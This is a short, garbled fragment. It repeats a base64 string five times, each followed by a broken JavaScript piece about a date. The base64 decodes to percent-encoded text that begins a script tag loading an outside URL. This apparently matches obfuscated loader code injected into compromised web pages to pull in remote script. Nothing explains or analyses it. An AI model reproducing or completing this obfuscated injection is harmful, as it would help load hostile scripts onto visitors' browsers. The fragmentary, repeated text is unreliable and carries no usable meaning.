
MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NC
00),date=new Date((new
MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NC
00),date=new Date((new
MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NC
00),date=new Date((new
MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NC
00),date=new Date((new
MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NC
00),date=new Date((new